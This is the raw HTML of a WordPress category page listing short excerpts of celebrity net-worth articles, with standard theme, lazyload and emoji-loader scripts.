					</div><h2 class="is-title post-title"><a href="https://techmagzine.com/daria-zelenoff/">Who is Daria Zelenoff, Wife, Divorce, Net worth and Career</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2021-12-14T10:52:37+00:00">December 14, 2021</time></span></span><span class="meta-item comments has-icon"><a href="https://techmagzine.com/daria-zelenoff/#comments"><i class="tsi tsi-comment-o"></i>1</a></span></div></div>			
						
				<div class="excerpt">
					<p>Daria Zelenoff is a brilliant self-announced fighter, despite the fact that no one is consistent with him. He is famous&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/ninja-net-worth/" class="image-link media-ratio ratio-16-9" title="Ninja Net Worth, Flamboyant Gamer and more"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2021/12/Ninja-Net-Worth-Main.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2021/12/Ninja-Net-Worth-Main.jpg 811w, https://techmagzine.com/wp-content/uploads/2021/12/Ninja-Net-Worth-Main-238x300.jpg 238w, https://techmagzine.com/wp-content/uploads/2021/12/Ninja-Net-Worth-Main-768x970.jpg 768w, https://techmagzine.com/wp-content/uploads/2021/12/Ninja-Net-Worth-Main-480x606.jpg 480w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Ninja Net Worth"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://techmagzine.com/category/review/tv/net-worth/" class="category term-color-818" rel="category">net worth</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://techmagzine.com/ninja-net-worth/">Ninja Net Worth, Flamboyant Gamer and more</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2021-12-10T10:56:18+00:00">December 10, 2021</time></span></span><span class="meta-item comments has-icon"><a href="https://techmagzine.com/ninja-net-worth/#comments"><i class="tsi tsi-comment-o"></i>1</a></span></div></div>			
						
				<div class="excerpt">
					<p>Ninja net worth are valued at roughly $ 25 million (that is, just over £ 22 million), according to Celebrity&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/dave-portnoy-net-worth/" class="image-link media-ratio ratio-16-9" title="What is Dave Portnoy net worth and Who is Dave Portnoy?"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2021/12/Dave-Portnoy-net-worth-1024x1024.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2021/12/Dave-Portnoy-net-worth-1024x1024.jpg 1024w, https://techmagzine.com/wp-content/uploads/2021/12/Dave-Portnoy-net-worth-300x300.jpg 300w, https://techmagzine.com/wp-content/uploads/2021/12/Dave-Portnoy-net-worth-768x768.jpg 768w, https://techmagzine.com/wp-content/uploads/2021/12/Dave-Portnoy-net-worth-480x480.jpg 480w, https://techmagzine.com/wp-content/uploads/2021/12/Dave-Portnoy-net-worth.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Dave Portnoy net worth"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://techmagzine.com/category/review/tv/net-worth/" class="category term-color-818" rel="category">net worth</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://techmagzine.com/dave-portnoy-net-worth/">What is Dave Portnoy net worth and Who is Dave Portnoy?</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2021-12-08T11:47:01+00:00">December 8, 2021</time></span></span><span class="meta-item comments has-icon"><a href="https://techmagzine.com/dave-portnoy-net-worth/#comments"><i class="tsi tsi-comment-o"></i>1</a></span></div></div>			
						
				<div class="excerpt">
					<p>What is Dave Portnoy net worth and Who is Dave Portnoy? Early life and career David Portnoy came into the&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/david-dobrik-net-worth/" class="image-link media-ratio ratio-16-9" title="Who is David Dobrik and What is David Dobrik net worth?"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2021/12/David-Dobrik-net-worth-1024x683.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2021/12/David-Dobrik-net-worth-1024x683.jpg 1024w, https://techmagzine.com/wp-content/uploads/2021/12/David-Dobrik-net-worth-768x512.jpg 768w, https://techmagzine.com/wp-content/uploads/2021/12/David-Dobrik-net-worth-720x480.jpg 720w, https://techmagzine.com/wp-content/uploads/2021/12/David-Dobrik-net-worth-480x320.jpg 480w, https://techmagzine.com/wp-content/uploads/2021/12/David-Dobrik-net-worth.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="David Dobrik net worth"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://techmagzine.com/category/review/tv/" class="category term-color-355" rel="category">TV</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://techmagzine.com/david-dobrik-net-worth/">Who is David Dobrik and What is David Dobrik net worth?</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2021-12-08T11:32:46+00:00">December 8, 2021</time></span></span><span class="meta-item comments has-icon"><a href="https://techmagzine.com/david-dobrik-net-worth/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Who is David Dobrik and What is David Dobrik net worth? David Dobrik brought into the world on July 23,&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/dave-chappelle-net-worth/" class="image-link media-ratio ratio-16-9" title="Who is Dave Chappelle and What is Dave Chappelle net worth?"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2021/12/Dave-Chappelle-net-worth-1024x576.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2021/12/Dave-Chappelle-net-worth-1024x576.jpeg 1024w, https://techmagzine.com/wp-content/uploads/2021/12/Dave-Chappelle-net-worth-300x169.jpeg 300w, https://techmagzine.com/wp-content/uploads/2021/12/Dave-Chappelle-net-worth-768x432.jpeg 768w, https://techmagzine.com/wp-content/uploads/2021/12/Dave-Chappelle-net-worth-1536x864.jpeg 1536w, https://techmagzine.com/wp-content/uploads/2021/12/Dave-Chappelle-net-worth-2048x1152.jpeg 2048w, https://techmagzine.com/wp-content/uploads/2021/12/Dave-Chappelle-net-worth-480x270.jpeg 480w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Dave Chappelle net worth"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://techmagzine.com/category/review/tv/" class="category term-color-355" rel="category">TV</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://techmagzine.com/dave-chappelle-net-worth/">Who is Dave Chappelle and What is Dave Chappelle net worth?</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2021-12-08T11:17:35+00:00">December 8, 2021</time></span></span><span class="meta-item comments has-icon"><a href="https://techmagzine.com/dave-chappelle-net-worth/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Who is Dave Chappelle and what is Dave Chappelle net worth? Dave Chappelle brought into the world on August 24,&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://techmagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Editors Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>
					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://techmagzine.com/">techmagzine</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://techmagzine.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/review\/","name":"Review"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/review\/tv\/","name":"TV"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/review\/tv\/net-worth\/","name":"Category: &quot;net worth&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://techmagzine.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/theme.js?ver=9.3.0" id="smartmag-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techmagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techmagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 04:02:51 -->